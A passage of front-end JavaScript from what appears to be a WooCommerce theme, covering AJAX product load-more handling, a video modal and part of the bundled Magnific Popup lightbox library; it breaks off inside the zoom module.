    var data = params.data;
    var event = params.event;
    $.ajax({
      type: "POST",
      dataType: "JSON",
      url: woocommerce_params.ajax_url,
      data: data,
      beforeSend: function () {
        event.addClass('active');
      },
      success: function (response) {
        _this._onAjaxSuccess(response, params);
      }
    });
  }

  _onAjaxSuccess(response, params) {
    var data = params.data;
    var event = params.event;

    if (response.check == false) {
      event.remove();
    }

    event.data('paged', data.paged);
    event.data('number', data.number + data.columns * (params.data.action === LOADMORE_AJAX_HOME_PAGE ? 3 : 2));
    var $element = params.data.action === LOADMORE_AJAX_HOME_PAGE ? $(`.widget_products_${params.id} .products>.row`) : $('.archive-shop .products >.row');
    $element.append(response.posts);

    if (typeof wc_add_to_cart_variation_params !== 'undefined') {
      $('.variations_form').each(function () {
        $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
      });
    }

    $(document.body).trigger('urna_lazyload_image');
    $('.woocommerce-product-gallery').each(function () {
      jQuery(this).wc_product_gallery();
    });
    jQuery(`.variable-load-more-${data.paged}`).tawcvs_variation_swatches_form();

    if (typeof tawcvs_variation_swatches_form !== 'undefined') {
      $('.variations_form').tawcvs_variation_swatches_form();
      $(document.body).trigger('tawcvs_initialized');
    }

    event.find('.loadding').remove();
    event.removeClass('active');
    event.button('reset');
    params.thisItem.removeAttr("style");
  }

  _int_berocket_lmp_end() {
    $(document).on('berocket_lmp_end', () => {
      $('.woocommerce-product-gallery').each(function () {
        jQuery(this).wc_product_gallery();
      });
      $(document.body).trigger('urna_lazyload_image');

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        $('.variations_form').each(function () {
          $(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
        });
      }

      if (typeof tawcvs_variation_swatches_form !== 'undefined') {
        $('.variations_form').tawcvs_variation_swatches_form();
        $(document.body).trigger('tawcvs_initialized');
      }
    });
  }

}

class ModalVideo {
  constructor($el, options = {
    classBtn: '.tbay-modalButton',
    defaultW: 640,
    defaultH: 360
  }) {
    this.$el = $el;
    this.options = options;

    this._initVideoIframe();
  }

  _initVideoIframe() {
    $(`${this.options.classBtn}[data-target='${this.$el}']`).on('click', this._onClickModalBtn);
    $(this.$el).on('hidden.bs.modal', () => {
      $(this.$el).find('iframe').html("").attr("src", "");
    });
  }

  _onClickModalBtn(event) {
    let html = $(event.currentTarget).data('target');
    var allowFullscreen = $(event.currentTarget).attr('data-tbayVideoFullscreen') || false;
    var dataVideo = {
      'src': $(event.currentTarget).attr('data-tbaySrc'),
      'height': $(event.currentTarget).attr('data-tbayHeight') || this.options.defaultH,
      'width': $(event.currentTarget).attr('data-tbayWidth') || this.options.defaultW
    };
    if (allowFullscreen) dataVideo.allowfullscreen = "";
    $(html).find("iframe").attr(dataVideo);
  }

}

class WooCommon {
  constructor() {
    this._urnaVideoModal();

    this._urnaFixRemove();

    $(document.body).on('urnaFixRemove', () => {
      this._urnaFixRemove();
    });
  }

  _urnaVideoModal() {
    $('.tbay-video-modal').each((index, element) => {
      new ModalVideo(`#video-modal-${$(element).attr("data-id")}`);
    });
  }

  _urnaFixRemove() {
    $('.tbay-gallery-varible .woocommerce-product-gallery__trigger').remove();
  }

}

/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
(function (factory) {
if (typeof define === 'function' && define.amd) {
 define(['jquery'], factory);
 } else if (typeof exports === 'object') {
 factory(require('jquery'));
 } else {
 factory(window.jQuery || window.Zepto);
 }
 }(function($) {
var CLOSE_EVENT = 'Close',
	BEFORE_CLOSE_EVENT = 'BeforeClose',
	AFTER_CLOSE_EVENT = 'AfterClose',
	BEFORE_APPEND_EVENT = 'BeforeAppend',
	MARKUP_PARSE_EVENT = 'MarkupParse',
	OPEN_EVENT = 'Open',
	CHANGE_EVENT = 'Change',
	NS = 'mfp',
	EVENT_NS = '.' + NS,
	READY_CLASS = 'mfp-ready',
	REMOVING_CLASS = 'mfp-removing',
	PREVENT_CLOSE_CLASS = 'mfp-prevent-close';
var mfp,
	MagnificPopup = function(){},
	_isJQ = !!(window.jQuery),
	_prevStatus,
	_window = $(window),
	_document,
	_prevContentType,
	_wrapClasses,
	_currPopupType;
var _mfpOn = function(name, f) {
		mfp.ev.on(NS + name + EVENT_NS, f);
	},
	_getEl = function(className, appendTo, html, raw) {
		var el = document.createElement('div');
		el.className = 'mfp-'+className;
		if(html) {
			el.innerHTML = html;
		}
		if(!raw) {
			el = $(el);
			if(appendTo) {
				el.appendTo(appendTo);
			}
		} else if(appendTo) {
			appendTo.appendChild(el);
		}
		return el;
	},
	_mfpTrigger = function(e, data) {
		mfp.ev.triggerHandler(NS + e, data);
		if(mfp.st.callbacks) {
			e = e.charAt(0).toLowerCase() + e.slice(1);
			if(mfp.st.callbacks[e]) {
				mfp.st.callbacks[e].apply(mfp, $.isArray(data) ? data : [data]);
			}
		}
	},
	_getCloseBtn = function(type) {
		if(type !== _currPopupType || !mfp.currTemplate.closeBtn) {
			mfp.currTemplate.closeBtn = $( mfp.st.closeMarkup.replace('%title%', mfp.st.tClose ) );
			_currPopupType = type;
		}
		return mfp.currTemplate.closeBtn;
	},
	_checkInstance = function() {
		if(!$.magnificPopup.instance) {
			mfp = new MagnificPopup();
			mfp.init();
			$.magnificPopup.instance = mfp;
		}
	},
	supportsTransitions = function() {
		var s = document.createElement('p').style,
			v = ['ms','O','Moz','Webkit'];
		if( s['transition'] !== undefined ) {
			return true;
		}
		while( v.length ) {
			if( v.pop() + 'Transition' in s ) {
				return true;
			}
		}
		return false;
	};
MagnificPopup.prototype = {
	constructor: MagnificPopup,
	init: function() {
		var appVersion = navigator.appVersion;
		mfp.isLowIE = mfp.isIE8 = document.all && !document.addEventListener;
		mfp.isAndroid = (/android/gi).test(appVersion);
		mfp.isIOS = (/iphone|ipad|ipod/gi).test(appVersion);
		mfp.supportsTransition = supportsTransitions();
		mfp.probablyMobile = (mfp.isAndroid || mfp.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent) );
		_document = $(document);
		mfp.popupsCache = {};
	},
	open: function(data) {
		var i;
		if(data.isObj === false) {
			mfp.items = data.items.toArray();
			mfp.index = 0;
			var items = data.items,
				item;
			for(i = 0; i < items.length; i++) {
				item = items[i];
				if(item.parsed) {
					item = item.el[0];
				}
				if(item === data.el[0]) {
					mfp.index = i;
					break;
				}
			}
		} else {
			mfp.items = $.isArray(data.items) ? data.items : [data.items];
			mfp.index = data.index || 0;
		}
		if(mfp.isOpen) {
			mfp.updateItemHTML();
			return;
		}
		mfp.types = [];
		_wrapClasses = '';
		if(data.mainEl && data.mainEl.length) {
			mfp.ev = data.mainEl.eq(0);
		} else {
			mfp.ev = _document;
		}
		if(data.key) {
			if(!mfp.popupsCache[data.key]) {
				mfp.popupsCache[data.key] = {};
			}
			mfp.currTemplate = mfp.popupsCache[data.key];
		} else {
			mfp.currTemplate = {};
		}
		mfp.st = $.extend(true, {}, $.magnificPopup.defaults, data );
		mfp.fixedContentPos = mfp.st.fixedContentPos === 'auto' ? !mfp.probablyMobile : mfp.st.fixedContentPos;
		if(mfp.st.modal) {
			mfp.st.closeOnContentClick = false;
			mfp.st.closeOnBgClick = false;
			mfp.st.showCloseBtn = false;
			mfp.st.enableEscapeKey = false;
		}
		if(!mfp.bgOverlay) {
			mfp.bgOverlay = _getEl('bg').on('click'+EVENT_NS, function() {
				mfp.close();
			});
			mfp.wrap = _getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e) {
				if(mfp._checkIfClose(e.target)) {
					mfp.close();
				}
			});
			mfp.container = _getEl('container', mfp.wrap);
		}
		mfp.contentContainer = _getEl('content');
		if(mfp.st.preloader) {
			mfp.preloader = _getEl('preloader', mfp.container, mfp.st.tLoading);
		}
		var modules = $.magnificPopup.modules;
		for(i = 0; i < modules.length; i++) {
			var n = modules[i];
			n = n.charAt(0).toUpperCase() + n.slice(1);
			mfp['init'+n].call(mfp);
		}
		_mfpTrigger('BeforeOpen');
		if(mfp.st.showCloseBtn) {
			if(!mfp.st.closeBtnInside) {
				mfp.wrap.append( _getCloseBtn() );
			} else {
				_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item) {
					values.close_replaceWith = _getCloseBtn(item.type);
				});
				_wrapClasses += ' mfp-close-btn-in';
			}
		}
		if(mfp.st.alignTop) {
			_wrapClasses += ' mfp-align-top';
		}
		if(mfp.fixedContentPos) {
			mfp.wrap.css({
				overflow: mfp.st.overflowY,
				overflowX: 'hidden',
				overflowY: mfp.st.overflowY
			});
		} else {
			mfp.wrap.css({
				top: _window.scrollTop(),
				position: 'absolute'
			});
		}
		if( mfp.st.fixedBgPos === false || (mfp.st.fixedBgPos === 'auto' && !mfp.fixedContentPos) ) {
			mfp.bgOverlay.css({
				height: _document.height(),
				position: 'absolute'
			});
		}
		if(mfp.st.enableEscapeKey) {
			_document.on('keyup' + EVENT_NS, function(e) {
				if(e.keyCode === 27) {
					mfp.close();
				}
			});
		}
		_window.on('resize' + EVENT_NS, function() {
			mfp.updateSize();
		});
		if(!mfp.st.closeOnContentClick) {
			_wrapClasses += ' mfp-auto-cursor';
		}
		if(_wrapClasses)
			mfp.wrap.addClass(_wrapClasses);
		var windowHeight = mfp.wH = _window.height();
		var windowStyles = {};
		if( mfp.fixedContentPos ) {
            if(mfp._hasScrollBar(windowHeight)){
                var s = mfp._getScrollbarSize();
                if(s) {
                    windowStyles.marginRight = s;
                }
            }
        }
		if(mfp.fixedContentPos) {
			if(!mfp.isIE7) {
				windowStyles.overflow = 'hidden';
			} else {
				$('body, html').css('overflow', 'hidden');
			}
		}
		var classesToadd = mfp.st.mainClass;
		if(mfp.isIE7) {
			classesToadd += ' mfp-ie7';
		}
		if(classesToadd) {
			mfp._addClassToMFP( classesToadd );
		}
		mfp.updateItemHTML();
		_mfpTrigger('BuildControls');
		$('html').css(windowStyles);
		mfp.bgOverlay.add(mfp.wrap).prependTo( mfp.st.prependTo || $(document.body) );
		mfp._lastFocusedEl = document.activeElement;
		setTimeout(function() {
			if(mfp.content) {
				mfp._addClassToMFP(READY_CLASS);
				mfp._setFocus();
			} else {
				mfp.bgOverlay.addClass(READY_CLASS);
			}
			_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
		}, 16);
		mfp.isOpen = true;
		mfp.updateSize(windowHeight);
		_mfpTrigger(OPEN_EVENT);
		return data;
	},
	close: function() {
		if(!mfp.isOpen) return;
		_mfpTrigger(BEFORE_CLOSE_EVENT);
		mfp.isOpen = false;
		if(mfp.st.removalDelay && !mfp.isLowIE && mfp.supportsTransition )  {
			mfp._addClassToMFP(REMOVING_CLASS);
			setTimeout(function() {
				mfp._close();
			}, mfp.st.removalDelay);
		} else {
			mfp._close();
		}
	},
	_close: function() {
		_mfpTrigger(CLOSE_EVENT);
		var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';
		mfp.bgOverlay.detach();
		mfp.wrap.detach();
		mfp.container.empty();
		if(mfp.st.mainClass) {
			classesToRemove += mfp.st.mainClass + ' ';
		}
		mfp._removeClassFromMFP(classesToRemove);
		if(mfp.fixedContentPos) {
			var windowStyles = {marginRight: ''};
			if(mfp.isIE7) {
				$('body, html').css('overflow', '');
			} else {
				windowStyles.overflow = '';
			}
			$('html').css(windowStyles);
		}
		_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
		mfp.ev.off(EVENT_NS);
		mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
		mfp.bgOverlay.attr('class', 'mfp-bg');
		mfp.container.attr('class', 'mfp-container');
		if(mfp.st.showCloseBtn &&
		(!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {
			if(mfp.currTemplate.closeBtn)
				mfp.currTemplate.closeBtn.detach();
		}
		if(mfp.st.autoFocusLast && mfp._lastFocusedEl) {
			$(mfp._lastFocusedEl).focus();
		}
		mfp.currItem = null;
		mfp.content = null;
		mfp.currTemplate = null;
		mfp.prevHeight = 0;
		_mfpTrigger(AFTER_CLOSE_EVENT);
	},
	updateSize: function(winHeight) {
		if(mfp.isIOS) {
			var zoomLevel = document.documentElement.clientWidth / window.innerWidth;
			var height = window.innerHeight * zoomLevel;
			mfp.wrap.css('height', height);
			mfp.wH = height;
		} else {
			mfp.wH = winHeight || _window.height();
		}
		if(!mfp.fixedContentPos) {
			mfp.wrap.css('height', mfp.wH);
		}
		_mfpTrigger('Resize');
	},
	updateItemHTML: function() {
		var item = mfp.items[mfp.index];
		mfp.contentContainer.detach();
		if(mfp.content)
			mfp.content.detach();
		if(!item.parsed) {
			item = mfp.parseEl( mfp.index );
		}
		var type = item.type;
		_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);
		mfp.currItem = item;
		if(!mfp.currTemplate[type]) {
			var markup = mfp.st[type] ? mfp.st[type].markup : false;
			_mfpTrigger('FirstMarkupParse', markup);
			if(markup) {
				mfp.currTemplate[type] = $(markup);
			} else {
				mfp.currTemplate[type] = true;
			}
		}
		if(_prevContentType && _prevContentType !== item.type) {
			mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
		}
		var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
		mfp.appendContent(newContent, type);
		item.preloaded = true;
		_mfpTrigger(CHANGE_EVENT, item);
		_prevContentType = item.type;
		mfp.container.prepend(mfp.contentContainer);
		_mfpTrigger('AfterChange');
	},
	appendContent: function(newContent, type) {
		mfp.content = newContent;
		if(newContent) {
			if(mfp.st.showCloseBtn && mfp.st.closeBtnInside &&
				mfp.currTemplate[type] === true) {
				if(!mfp.content.find('.mfp-close').length) {
					mfp.content.append(_getCloseBtn());
				}
			} else {
				mfp.content = newContent;
			}
		} else {
			mfp.content = '';
		}
		_mfpTrigger(BEFORE_APPEND_EVENT);
		mfp.container.addClass('mfp-'+type+'-holder');
		mfp.contentContainer.append(mfp.content);
	},
	parseEl: function(index) {
		var item = mfp.items[index],
			type;
		if(item.tagName) {
			item = { el: $(item) };
		} else {
			type = item.type;
			item = { data: item, src: item.src };
		}
		if(item.el) {
			var types = mfp.types;
			for(var i = 0; i < types.length; i++) {
				if( item.el.hasClass('mfp-'+types[i]) ) {
					type = types[i];
					break;
				}
			}
			item.src = item.el.attr('data-mfp-src');
			if(!item.src) {
				item.src = item.el.attr('href');
			}
		}
		item.type = type || mfp.st.type || 'inline';
		item.index = index;
		item.parsed = true;
		mfp.items[index] = item;
		_mfpTrigger('ElementParse', item);
		return mfp.items[index];
	},
	addGroup: function(el, options) {
		var eHandler = function(e) {
			e.mfpEl = this;
			mfp._openClick(e, el, options);
		};
		if(!options) {
			options = {};
		}
		var eName = 'click.magnificPopup';
		options.mainEl = el;
		if(options.items) {
			options.isObj = true;
			el.off(eName).on(eName, eHandler);
		} else {
			options.isObj = false;
			if(options.delegate) {
				el.off(eName).on(eName, options.delegate , eHandler);
			} else {
				options.items = el;
				el.off(eName).on(eName, eHandler);
			}
		}
	},
	_openClick: function(e, el, options) {
		var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;
		if(!midClick && ( e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey ) ) {
			return;
		}
		var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;
		if(disableOn) {
			if($.isFunction(disableOn)) {
				if( !disableOn.call(mfp) ) {
					return true;
				}
			} else {
				if( _window.width() < disableOn ) {
					return true;
				}
			}
		}
		if(e.type) {
			e.preventDefault();
			if(mfp.isOpen) {
				e.stopPropagation();
			}
		}
		options.el = $(e.mfpEl);
		if(options.delegate) {
			options.items = el.find(options.delegate);
		}
		mfp.open(options);
	},
	updateStatus: function(status, text) {
		if(mfp.preloader) {
			if(_prevStatus !== status) {
				mfp.container.removeClass('mfp-s-'+_prevStatus);
			}
			if(!text && status === 'loading') {
				text = mfp.st.tLoading;
			}
			var data = {
				status: status,
				text: text
			};
			_mfpTrigger('UpdateStatus', data);
			status = data.status;
			text = data.text;
			mfp.preloader.html(text);
			mfp.preloader.find('a').on('click', function(e) {
				e.stopImmediatePropagation();
			});
			mfp.container.addClass('mfp-s-'+status);
			_prevStatus = status;
		}
	},
	_checkIfClose: function(target) {
		if($(target).hasClass(PREVENT_CLOSE_CLASS)) {
			return;
		}
		var closeOnContent = mfp.st.closeOnContentClick;
		var closeOnBg = mfp.st.closeOnBgClick;
		if(closeOnContent && closeOnBg) {
			return true;
		} else {
			if(!mfp.content || $(target).hasClass('mfp-close') || (mfp.preloader && target === mfp.preloader[0]) ) {
				return true;
			}
			if(  (target !== mfp.content[0] && !$.contains(mfp.content[0], target))  ) {
				if(closeOnBg) {
					if( $.contains(document, target) ) {
						return true;
					}
				}
			} else if(closeOnContent) {
				return true;
			}
		}
		return false;
	},
	_addClassToMFP: function(cName) {
		mfp.bgOverlay.addClass(cName);
		mfp.wrap.addClass(cName);
	},
	_removeClassFromMFP: function(cName) {
		this.bgOverlay.removeClass(cName);
		mfp.wrap.removeClass(cName);
	},
	_hasScrollBar: function(winHeight) {
		return (  (mfp.isIE7 ? _document.height() : document.body.scrollHeight) > (winHeight || _window.height()) );
	},
	_setFocus: function() {
		(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();
	},
	_onFocusIn: function(e) {
		if( e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target) ) {
			mfp._setFocus();
			return false;
		}
	},
	_parseMarkup: function(template, values, item) {
		var arr;
		if(item.data) {
			values = $.extend(item.data, values);
		}
		_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item] );
		$.each(values, function(key, value) {
			if(value === undefined || value === false) {
				return true;
			}
			arr = key.split('_');
			if(arr.length > 1) {
				var el = template.find(EVENT_NS + '-'+arr[0]);
				if(el.length > 0) {
					var attr = arr[1];
					if(attr === 'replaceWith') {
						if(el[0] !== value[0]) {
							el.replaceWith(value);
						}
					} else if(attr === 'img') {
						if(el.is('img')) {
							el.attr('src', value);
						} else {
							el.replaceWith( $('<img>').attr('src', value).attr('class', el.attr('class')) );
						}
					} else {
						el.attr(arr[1], value);
					}
				}
			} else {
				template.find(EVENT_NS + '-'+key).html(value);
			}
		});
	},
	_getScrollbarSize: function() {
		if(mfp.scrollbarSize === undefined) {
			var scrollDiv = document.createElement("div");
			scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
			document.body.appendChild(scrollDiv);
			mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
			document.body.removeChild(scrollDiv);
		}
		return mfp.scrollbarSize;
	}
};
$.magnificPopup = {
	instance: null,
	proto: MagnificPopup.prototype,
	modules: [],
	open: function(options, index) {
		_checkInstance();
		if(!options) {
			options = {};
		} else {
			options = $.extend(true, {}, options);
		}
		options.isObj = true;
		options.index = index || 0;
		return this.instance.open(options);
	},
	close: function() {
		return $.magnificPopup.instance && $.magnificPopup.instance.close();
	},
	registerModule: function(name, module) {
		if(module.options) {
			$.magnificPopup.defaults[name] = module.options;
		}
		$.extend(this.proto, module.proto);
		this.modules.push(name);
	},
	defaults: {
		disableOn: 0,
		key: null,
		midClick: false,
		mainClass: '',
		preloader: true,
		focus: '',
		closeOnContentClick: false,
		closeOnBgClick: true,
		closeBtnInside: true,
		showCloseBtn: true,
		enableEscapeKey: true,
		modal: false,
		alignTop: false,
		removalDelay: 0,
		prependTo: null,
		fixedContentPos: 'auto',
		fixedBgPos: 'auto',
		overflowY: 'auto',
		closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
		tClose: 'Close (Esc)',
		tLoading: 'Loading...',
		autoFocusLast: true
	}
};
$.fn.magnificPopup = function(options) {
	_checkInstance();
	var jqEl = $(this);
	if (typeof options === "string" ) {
		if(options === 'open') {
			var items,
				itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,
				index = parseInt(arguments[1], 10) || 0;
			if(itemOpts.items) {
				items = itemOpts.items[index];
			} else {
				items = jqEl;
				if(itemOpts.delegate) {
					items = items.find(itemOpts.delegate);
				}
				items = items.eq( index );
			}
			mfp._openClick({mfpEl:items}, jqEl, itemOpts);
		} else {
			if(mfp.isOpen)
				mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
		}
	} else {
		options = $.extend(true, {}, options);
		if(_isJQ) {
			jqEl.data('magnificPopup', options);
		} else {
			jqEl[0].magnificPopup = options;
		}
		mfp.addGroup(jqEl, options);
	}
	return jqEl;
};
var INLINE_NS = 'inline',
	_hiddenClass,
	_inlinePlaceholder,
	_lastInlineElement,
	_putInlineElementsBack = function() {
		if(_lastInlineElement) {
			_inlinePlaceholder.after( _lastInlineElement.addClass(_hiddenClass) ).detach();
			_lastInlineElement = null;
		}
	};
$.magnificPopup.registerModule(INLINE_NS, {
	options: {
		hiddenClass: 'hide',
		markup: '',
		tNotFound: 'Content not found'
	},
	proto: {
		initInline: function() {
			mfp.types.push(INLINE_NS);
			_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function() {
				_putInlineElementsBack();
			});
		},
		getInline: function(item, template) {
			_putInlineElementsBack();
			if(item.src) {
				var inlineSt = mfp.st.inline,
					el = $(item.src);
				if(el.length) {
					var parent = el[0].parentNode;
					if(parent && parent.tagName) {
						if(!_inlinePlaceholder) {
							_hiddenClass = inlineSt.hiddenClass;
							_inlinePlaceholder = _getEl(_hiddenClass);
							_hiddenClass = 'mfp-'+_hiddenClass;
						}
						_lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
					}
					mfp.updateStatus('ready');
				} else {
					mfp.updateStatus('error', inlineSt.tNotFound);
					el = $('<div>');
				}
				item.inlineElement = el;
				return el;
			}
			mfp.updateStatus('ready');
			mfp._parseMarkup(template, {}, item);
			return template;
		}
	}
});
var AJAX_NS = 'ajax',
	_ajaxCur,
	_removeAjaxCursor = function() {
		if(_ajaxCur) {
			$(document.body).removeClass(_ajaxCur);
		}
	},
	_destroyAjaxRequest = function() {
		_removeAjaxCursor();
		if(mfp.req) {
			mfp.req.abort();
		}
	};
$.magnificPopup.registerModule(AJAX_NS, {
	options: {
		settings: null,
		cursor: 'mfp-ajax-cur',
		tError: '<a href="%url%">The content</a> could not be loaded.'
	},
	proto: {
		initAjax: function() {
			mfp.types.push(AJAX_NS);
			_ajaxCur = mfp.st.ajax.cursor;
			_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
			_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
		},
		getAjax: function(item) {
			if(_ajaxCur) {
				$(document.body).addClass(_ajaxCur);
			}
			mfp.updateStatus('loading');
			var opts = $.extend({
				url: item.src,
				success: function(data, textStatus, jqXHR) {
					var temp = {
						data:data,
						xhr:jqXHR
					};
					_mfpTrigger('ParseAjax', temp);
					mfp.appendContent( $(temp.data), AJAX_NS );
					item.finished = true;
					_removeAjaxCursor();
					mfp._setFocus();
					setTimeout(function() {
						mfp.wrap.addClass(READY_CLASS);
					}, 16);
					mfp.updateStatus('ready');
					_mfpTrigger('AjaxContentAdded');
				},
				error: function() {
					_removeAjaxCursor();
					item.finished = item.loadError = true;
					mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
				}
			}, mfp.st.ajax.settings);
			mfp.req = $.ajax(opts);
			return '';
		}
	}
});
var _imgInterval,
	_getTitle = function(item) {
		if(item.data && item.data.title !== undefined)
			return item.data.title;
		var src = mfp.st.image.titleSrc;
		if(src) {
			if($.isFunction(src)) {
				return src.call(mfp, item);
			} else if(item.el) {
				return item.el.attr(src) || '';
			}
		}
		return '';
	};
$.magnificPopup.registerModule('image', {
	options: {
		markup: '<div class="mfp-figure">'+
					'<div class="mfp-close"></div>'+
					'<figure>'+
						'<div class="mfp-img"></div>'+
						'<figcaption>'+
							'<div class="mfp-bottom-bar">'+
								'<div class="mfp-title"></div>'+
								'<div class="mfp-counter"></div>'+
							'</div>'+
						'</figcaption>'+
					'</figure>'+
				'</div>',
		cursor: 'mfp-zoom-out-cur',
		titleSrc: 'title',
		verticalFit: true,
		tError: '<a href="%url%">The image</a> could not be loaded.'
	},
	proto: {
		initImage: function() {
			var imgSt = mfp.st.image,
				ns = '.image';
			mfp.types.push('image');
			_mfpOn(OPEN_EVENT+ns, function() {
				if(mfp.currItem.type === 'image' && imgSt.cursor) {
					$(document.body).addClass(imgSt.cursor);
				}
			});
			_mfpOn(CLOSE_EVENT+ns, function() {
				if(imgSt.cursor) {
					$(document.body).removeClass(imgSt.cursor);
				}
				_window.off('resize' + EVENT_NS);
			});
			_mfpOn('Resize'+ns, mfp.resizeImage);
			if(mfp.isLowIE) {
				_mfpOn('AfterChange', mfp.resizeImage);
			}
		},
		resizeImage: function() {
			var item = mfp.currItem;
			if(!item || !item.img) return;
			if(mfp.st.image.verticalFit) {
				var decr = 0;
				if(mfp.isLowIE) {
					decr = parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
				}
				item.img.css('max-height', mfp.wH-decr);
			}
		},
		_onImageHasSize: function(item) {
			if(item.img) {
				item.hasSize = true;
				if(_imgInterval) {
					clearInterval(_imgInterval);
				}
				item.isCheckingImgSize = false;
				_mfpTrigger('ImageHasSize', item);
				if(item.imgHidden) {
					if(mfp.content)
						mfp.content.removeClass('mfp-loading');
					item.imgHidden = false;
				}
			}
		},
		findImageSize: function(item) {
			var counter = 0,
				img = item.img[0],
				mfpSetInterval = function(delay) {
					if(_imgInterval) {
						clearInterval(_imgInterval);
					}
					_imgInterval = setInterval(function() {
						if(img.naturalWidth > 0) {
							mfp._onImageHasSize(item);
							return;
						}
						if(counter > 200) {
							clearInterval(_imgInterval);
						}
						counter++;
						if(counter === 3) {
							mfpSetInterval(10);
						} else if(counter === 40) {
							mfpSetInterval(50);
						} else if(counter === 100) {
							mfpSetInterval(500);
						}
					}, delay);
				};
			mfpSetInterval(1);
		},
		getImage: function(item, template) {
			var guard = 0,
				onLoadComplete = function() {
					if(item) {
						if (item.img[0].complete) {
							item.img.off('.mfploader');
							if(item === mfp.currItem){
								mfp._onImageHasSize(item);
								mfp.updateStatus('ready');
							}
							item.hasSize = true;
							item.loaded = true;
							_mfpTrigger('ImageLoadComplete');
						}
						else {
							guard++;
							if(guard < 200) {
								setTimeout(onLoadComplete,100);
							} else {
								onLoadError();
							}
						}
					}
				},
				onLoadError = function() {
					if(item) {
						item.img.off('.mfploader');
						if(item === mfp.currItem){
							mfp._onImageHasSize(item);
							mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
						}
						item.hasSize = true;
						item.loaded = true;
						item.loadError = true;
					}
				},
				imgSt = mfp.st.image;
			var el = template.find('.mfp-img');
			if(el.length) {
				var img = document.createElement('img');
				img.className = 'mfp-img';
				if(item.el && item.el.find('img').length) {
					img.alt = item.el.find('img').attr('alt');
				}
				item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
				img.src = item.src;
				if(el.is('img')) {
					item.img = item.img.clone();
				}
				img = item.img[0];
				if(img.naturalWidth > 0) {
					item.hasSize = true;
				} else if(!img.width) {
					item.hasSize = false;
				}
			}
			mfp._parseMarkup(template, {
				title: _getTitle(item),
				img_replaceWith: item.img
			}, item);
			mfp.resizeImage();
			if(item.hasSize) {
				if(_imgInterval) clearInterval(_imgInterval);
				if(item.loadError) {
					template.addClass('mfp-loading');
					mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
				} else {
					template.removeClass('mfp-loading');
					mfp.updateStatus('ready');
				}
				return template;
			}
			mfp.updateStatus('loading');
			item.loading = true;
			if(!item.hasSize) {
				item.imgHidden = true;
				template.addClass('mfp-loading');
				mfp.findImageSize(item);
			}
			return template;
		}
	}
});
var hasMozTransform,
	getHasMozTransform = function() {
		if(hasMozTransform === undefined) {
			hasMozTransform = document.createElement('p').style.MozTransform !== undefined;
		}
		return hasMozTransform;
	};
$.magnificPopup.registerModule('zoom', {
	options: {
		enabled: false,
		easing: 'ease-in-out',
		duration: 300,
		opener: function(element) {
			return element.is('img') ? element : element.find('img');
		}
	},
	proto: {
		initZoom: function() {
			var zoomSt = mfp.st.zoom,
				ns = '.zoom',
				image;
			if(!zoomSt.enabled || !mfp.supportsTransition) {
				return;
			}
			var duration = zoomSt.duration,
				getElToAnimate = function(image) {
					var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
						transition = 'all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
						cssObj = {
							position: 'fixed',
							zIndex: 9999,
							left: 0,
							top: 0,
							'-webkit-backface-visibility': 'hidden'
						},
						t = 'transition';
					cssObj['-webkit-'+t] = cssObj['-moz-'+t] = cssObj['-o-'+t] = cssObj[t] = transition;
					newImg.css(cssObj);
					return newImg;
				},
				showMainContent = function() {
					mfp.content.css('visibility', 'visible');
				},
				openTimeout,
				animatedImg;
			_mfpOn('BuildControls'+ns, function() {
				if(mfp._allowZoom()) {
					clearTimeout(openTimeout);
					mfp.content.css('visibility', 'hidden');
					image = mfp._getItemToZoom();
					if(!image) {
						showMainContent();
						return;
					}
					animatedImg = getElToAnimate(image);
					animatedImg.css( mfp._getOffset() );
					mfp.wrap.append(animatedImg);
					openTimeout = setTimeout(function() {
						animatedImg.css( mfp._getOffset( true ) );
						openTimeout = setTimeout(function() {
							showMainContent();
							setTimeout(function() {
								animatedImg.remove();
								image = animatedImg = null;
								_mfpTrigger('ZoomAnimationEnded');
							}, 16);
						}, duration);
					}, 16);
				}
			});
			_mfpOn(BEFORE_CLOSE_EVENT+ns, function() {
